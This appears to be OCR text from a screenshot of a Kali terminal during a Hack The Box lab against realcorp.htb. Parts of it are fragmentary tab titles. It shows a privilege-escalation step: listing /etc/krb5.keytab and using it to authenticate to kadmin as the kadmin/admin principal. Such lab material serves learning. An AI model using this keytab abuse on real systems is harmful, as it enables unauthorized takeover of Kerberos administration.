 ERROR: The requested U...
admin@srv01:~
12:44 AM
admin@srv01:~
File Actions Edit View Help
root@ka...wnloads
root@ka...wnloads
root@kali: /home/ka...Lists/Discovery/DNS
root@ka...wnloads
root@ka...wnloads
root@ka...wnloads
root@ka...wnloads
j....:~
a...~
(root💀kali)-[/home/kali/Downloads]
# ssh admin@srv01.realcorp.htb
2
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Sun Jun 20 05:54:01 2021
[admin@srv01 ~]$ klist -k /etc/krb5.keytab
Keytab name: FILE:/etc/krb5.keytab
KVNO Principal
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
[admin@srv01 ~]$ kadmin -k -t /etc/krb5.keytab -p kadmin/admin@REALCORP.HTB
Couldn't open log file /var/log/kadmind.log: Permission denied
Authenticating as principal kadmin/admin@REALCORP.HTB with keytab /etc/krb5.keytab.
kadmin: